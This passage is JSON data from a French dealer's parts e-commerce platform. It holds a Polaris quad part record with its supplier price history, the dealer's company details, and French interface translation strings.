(MOTOCULTURE)","owner":{"id":52871,"crmId":"5fa5213627781b0b7f360754","reference":"F000544","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2020-11-06T10:11:02+0000","lastUpdate":"2025-02-04T10:39:50+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE MOTOCULTURE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":1570},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":25},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2018-03-06T23:00:00+0000","lastUpdate":"2024-12-06T16:37:29+0000","lastEditor":{"@id":15}}],"subfamily":{"id":200,"name":"pieceCommuneQuad","title":"Pi\u00e8ces communes","description":null,"family":{"id":2840,"name":"piecesQuads","title":"Pi\u00e8ces Quad & Motos","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"id":1555,"title":"Quad & moto","active":true,"slug":"quad-moto-1555"},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"name":"category_lra65","title":"Tarif","parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}}],"tags":[{"tag":{"id":1734,"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"@id":1725},"type":"user","nonAssignable":false,"important":true,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1756,"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}}],"weight":null,"comment":null,"ecoContribution":null,"salePrices":[],"supplierPrices":[{"id":84558,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.99,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:52:07+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2921344,"supplierPriceList":{"id":56,"supplier":{"@id":8},"creationProcess":"create","creationOptions":{"defaultSubFamily":200,"defaultNature":9},"updateProcess":"updateInformation","title":"POLARIS 2020 3\/4","effectiveStartDate":"2020-01-01","effectiveEndDate":"2020-12-31","status":"imported","importFinishedDate":"2021-01-12T16:32:05+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-12T15:16:14+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.61,"purchasePrice":13.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-12T16:00:02+0000","lastCheckDate":"2021-01-12T16:00:02+0000"},{"id":4455995,"supplierPriceList":{"id":85,"supplier":{"@id":8},"creationProcess":"create","creationOptions":{"defaultSubFamily":200,"defaultNature":9},"updateProcess":"updateInformation","title":"POLARIS PIECES 2021 v1","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-03-08T11:57:49+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-03-08T11:34:27+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.18,"purchasePrice":14.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-08T11:40:10+0000","lastCheckDate":"2021-03-08T11:40:10+0000"},{"id":5895492,"supplierPriceList":{"id":126,"supplier":{"@id":8},"creationProcess":"create","creationOptions":{"defaultSubFamily":200,"defaultNature":9},"updateProcess":"updateInformation","title":"POLARIS PIECES 2021 v2","effectiveStartDate":"2021-04-20","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-04-21T15:33:22+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-04-21T14:40:32+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.18,"purchasePrice":14.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-21T14:52:39+0000","lastCheckDate":"2021-04-21T14:52:39+0000"},{"id":8719299,"supplierPriceList":{"id":190,"supplier":{"@id":8},"creationProcess":"create","creationOptions":{"defaultSubFamily":200,"defaultNature":9},"updateProcess":"updateInformation","title":"POLARIS PIECES 2021 v3 (+3%)","effectiveStartDate":"2021-11-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-10-11T14:21:14+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-10-11T13:30:22+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.8454,"purchasePrice":14.8526,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-11T13:42:45+0000","lastCheckDate":"2021-10-11T13:42:45+0000"},{"id":9187715,"supplierPriceList":{"id":221,"supplier":{"@id":8},"creationProcess":"create","creationOptions":{"defaultSubFamily":200,"defaultNature":9},"updateProcess":"updateInformation","title":"POLARIS ACCESSOIRES 2022","effectiveStartDate":"2022-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-12-09T14:02:59+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-12-09T13:38:50+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.52951563,"purchasePrice":15.29418516,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-09T13:44:49+0000","lastCheckDate":"2021-12-09T13:44:49+0000"},{"id":11962841,"supplierPriceList":{"id":296,"supplier":{"@id":8},"creationProcess":"create","creationOptions":{"defaultSubFamily":200,"defaultNature":9},"updateProcess":"updateInformation","title":"POLARIS PIECES 2022 v1","effectiveStartDate":"2022-03-16","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-03-21T09:28:25+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-03-21T08:35:09+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.53,"purchasePrice":15.29,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-21T08:47:20+0000","lastCheckDate":"2022-03-21T08:47:20+0000"},{"id":13346536,"supplierPriceList":{"id":324,"supplier":{"@id":8},"creationProcess":"create","creationOptions":{"defaultSubFamily":200,"defaultNature":9},"updateProcess":"updateInformation","title":"POLARIS PIECES 2022 v2","effectiveStartDate":"2022-04-11","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-04-12T09:46:15+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-04-12T09:15:54+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":25.25,"purchasePrice":16.41,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T09:25:38+0000","lastCheckDate":"2022-04-12T09:25:38+0000"},{"id":17508931,"supplierPriceList":{"id":420,"supplier":{"@id":8},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"POLARIS PIECES 2021 v3","effectiveStartDate":"2022-10-19","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-10-20T10:47:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-10-20T08:21:53+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.42,"purchasePrice":17.82,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-20T08:41:21+0000","lastCheckDate":"2022-10-20T08:41:21+0000"},{"id":20013585,"supplierPriceList":{"id":467,"supplier":{"@id":8},"creationProcess":"create","creationOptions":{"defaultSubFamily":200,"defaultNature":9},"updateProcess":"updateInformation","title":"POLARIS ACCESSOIRES 2023","effectiveStartDate":"2023-02-06","effectiveEndDate":"2026-12-31","status":"error","importFinishedDate":null,"errorMessage":"\"read ECONNRESET\"","nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-02-07T17:09:44+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.86,"purchasePrice":18.76,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T17:13:09+0000","lastCheckDate":"2023-02-07T17:13:09+0000"},{"id":20320132,"supplierPriceList":{"id":469,"supplier":{"@id":8},"creationProcess":"create","creationOptions":{"defaultSubFamily":200,"defaultNature":9},"updateProcess":"onlyPrices","title":"POLARIS PIECES & ACCESSOIRES CORRECTIF v1 2023","effectiveStartDate":"2023-02-08","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-02-17T15:20:00+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-02-17T15:03:05+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.86,"purchasePrice":18.76,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-17T15:17:40+0000","lastCheckDate":"2023-02-17T15:17:40+0000"},{"id":25119061,"supplierPriceList":{"id":602,"supplier":{"@id":8},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"POLARIS ACCESSOIRES 2024 v1","effectiveStartDate":"2024-04-22","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-04-22T09:21:03+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-04-22T09:21:01+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":36.08,"purchasePrice":23.45,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T09:39:43+0000","createdAt":"2024-04-22T09:39:42+0000","lastCheckDate":"2024-04-22T09:39:42+0000"},{"id":27345691,"supplierPriceList":{"id":644,"supplier":{"@id":8},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"POLARIS PIECES 10\/25 29-10-2024 15:01","effectiveStartDate":"2024-10-28","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-10-29T14:01:34+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-10-29T14:01:33+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":36.08,"purchasePrice":23.45,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-29T14:27:41+0000","createdAt":"2024-10-29T14:27:40+0000","lastCheckDate":"2024-10-29T14:27:40+0000"},{"id":29739585,"supplierPriceList":{"id":712,"supplier":{"@id":8},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"POLARIS PDR AVRIL 2025 22-04-2025 15:36","effectiveStartDate":"2025-04-21","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-04-22T13:36:44+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-04-22T13:36:44+0000"},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":43.73,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-22T14:55:10+0000","createdAt":"2025-04-22T14:55:10+0000","lastCheckDate":"2025-04-22T14:55:10+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":2700,"name":"polaris","title":"Polaris","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":1141}},"model":null,"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"declinationFields":[],"lastUpdate":"2025-02-28T08:39:57+0000","lastEditor":{"@id":283},"documents":[],"videos":[],"linkedBy":[],"linkedTo":[],"modelDetails":null,"equipments":[],"isDiffused":true,"videoIds":[],"isPromo":false,"stockQuantity":0,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","addToCartEnabled":true},"prices":[],"viewMode":"normal","translation":{"account.companyName":"Entreprise","account.deleteAccount":"Supprimer mon compte","account.deleteAccountConfirm":"Confirmez vous la suppression d\u00e9finitive de votre compte ?","account.deleteAccountFail":"Une erreur s'est produite. Veuillez nous contacter.","account.deleteAccountSuccess":"Votre compte a bien \u00e9t\u00e9 supprim\u00e9.","account.gdprAppraisal":"J\u2019accepte que les informations saisies sur ce formulaire soient utilis\u00e9es par %companyName% afin de permettre le traitement et la gestion de nos relations commerciales.","account.isClientPro":"Je suis un professionnel","account.marketingDealer":"Marketing concessionnaire","account.no":"Non","account.oemMarketing":"Marketing constructeur","account.ok":"OK","account.yes":"Oui","activitiesBlock.label.cc":"cc :","activitiesBlock.label.from":"De :","activitiesBlock.label.to":"\u00e0 :","activitiesBlock.title":"Historique des messages","adviseItemTrans.titleContent":"Fonctionne avec l'application ","alert.info.default.name":"Tous les mat\u00e9riels","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","articleCategory.emptyCategory.title":"Cette cat\u00e9gorie est vide pour le moment","articleCategory.meta.desc":"Place des pros - Nos articles","articleCategory.meta.title":"Place des pros - Nos articles","articleCategory.seeMoreTitle":"Voir cette cat\u00e9gorie","articleCommon.addToCart.text":"Ajouter au panier","articleCommon.removeToCart.text":"Retirer du panier","articleSlider.addToCart.text":"Ajouter au panier","articleSlider.destockSlider.title":"Destockage","articleSlider.noArticle":"Aucune offre pour le moment","articleSlider.noStockBlock":"Disponible sur commande","articleSlider.noveltySlider.title":"Nouveaut\u00e9","articleSlider.removeToCart.text":"Supprimer du panier","articleSlider.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","article_filter.button":"Voir le produit","article_filter.catalogueLink":"Consultez nos promotions","article_filter.company.title":"Entreprise","article_filter.condition":"Condition :","article_filter.condition.averageCondition":"Bon \u00e9tat","article_filter.condition.goodCondition":"Tr\u00e8s bon \u00e9tat","article_filter.count.result":"r\u00e9sultat","article_filter.count.results":"r\u00e9sultats","article_filter.dateOfPutIntoService":"Ann\u00e9e : ","article_filter.hourmeter_range.title":"Heure","article_filter.level.title":"Cat\u00e9gories","article_filter.make.title":"Marques","article_filter.page.title":"Nos produits","article_filter.power_range.title":"Energie","article_filter.price.from":"De","article_filter.price.to":"\u00e0","article_filter.price_range.title":"Prix","article_filter.reference":"R\u00e9f : ","article_filter.sorts.title":"trier par :","article_filter.tag.all":"Tous","article_filter.tag.discounted":"Promo","article_filter.tag.new":"Neuf","article_filter.tag.title":"Tag","article_filter.tag.used":"Occasion","article_filter.title":"Filtrer par","article_filter.year_range.title":"Ann\u00e9e","articlesList.all":"Tous","articlesList.breadcrumbHome":"Accueil","articlesList.breadcrumbRoot":"Articles","articlesList.cart.add":"Ajouter au panier","articlesList.cart.addBtn":"<i class=\"fa-light 